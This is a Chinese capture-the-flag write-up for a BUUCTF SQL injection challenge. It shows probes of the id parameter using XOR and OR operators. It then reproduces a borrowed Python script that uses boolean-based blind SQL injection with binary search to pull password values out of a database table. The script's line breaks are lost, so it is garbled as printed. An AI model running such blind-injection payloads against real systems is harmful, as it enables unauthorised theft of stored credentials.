打开题目

点击1到5号的结果
1号

2号

3号


4号

5号

这里直接令传入的id=6

传入id=1^1^1

逻辑符号|会被检测到,而&感觉成了注释符,&之后的内容都被替换掉了。
传入id=1|1
 直接盲注比较慢,还需要利用二分法来编写脚本
直接盲注比较慢,还需要利用二分法来编写脚本
这里利用到大佬的脚本
import requestsurl = "http://b4d7330a-4880-41c4-a20c-3dae55d11c37.node4.buuoj.cn:81/search.php"
flag = ''def payload(i, j):sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)data = {"id": sql}r = requests.get(url, params=data)# print (r.url)if "Click" in r.text:res = 1else:res = 0return resdef exp():global flagfor i in range(1, 10000):print(i, ':')low = 31high = 127while low <= high:mid = (low + high) // 2res = payload(i, mid)if res:low = mid + 1else:high = mid - 1f = int((low + high + 1)) // 2if (f == 127 or f == 31):break# print (f)flag += chr(f)print(flag)exp()

print('flag=', flag)运行一下得到flag


得到flag
参考文章:
[极客大挑战 2019]FinalSQL 1-CSDN博客
https://www.cnblogs.com/Article-kelp/p/14651000.html